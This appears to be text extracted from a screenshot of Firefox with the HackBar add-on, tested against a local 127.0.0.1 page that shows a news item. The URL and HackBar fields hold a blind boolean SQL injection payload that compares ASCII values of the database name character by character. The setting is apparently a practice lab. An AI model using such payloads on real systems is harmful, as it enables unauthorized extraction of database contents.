 p?id=100462' and (ascii(mid(database(),1,1)))>100%23
120%
火狐官方站点 新手上路 常用网址 JD 京东商城
NEWS
Thailand to Produce Biofuel Using Japanese Biotechnology
25-03-16
192 127.0.0.1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
php
?id=100462%27%20and (ascii(mid(database(),1,1)))>100
Split URL
%23